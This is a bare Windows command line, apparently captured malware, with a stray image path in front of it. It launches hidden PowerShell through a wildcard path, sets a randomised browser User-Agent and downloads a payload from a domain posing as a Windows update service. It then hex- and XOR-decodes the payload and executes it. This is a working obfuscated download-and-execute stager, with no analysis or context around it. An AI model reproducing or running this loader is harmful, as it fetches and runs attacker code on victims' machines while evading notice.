 "C:\Windows\system32\cmd.exe" /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call %a -windowstyle hidden "$asvods ='';
$UserAgents = @('Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36','Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Edge/15.15063','Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0) like Gecko');
$RandomUserAgent = $UserAgents | Get-Random;
$WebClient = New-Object System.Net.WebClient;
$WebClient.Headers.Add('User-Agent', $RandomUserAgent);
$boddmei = $WebClient.DownloadString('http://windowsliveupdater.com');
$vurnwos ='';
for($i=0;$i -le $boddmei.Length-2;$i=$i+2){
$bodms=$boddmei[$i]+$boddmei[$i+1];
$decodedChar = [char]([convert]::ToInt16($bodms, 16));
$xoredChar=[char]([byte]($decodedChar) -bxor 0x1d);$vurnwos = $vurnwos + $xoredChar
};
Invoke-Command -ScriptBlock ([Scriptblock]::Create($vurnwos));
Invoke-Command -ScriptBlock ([Scriptblock]::Create($asvods));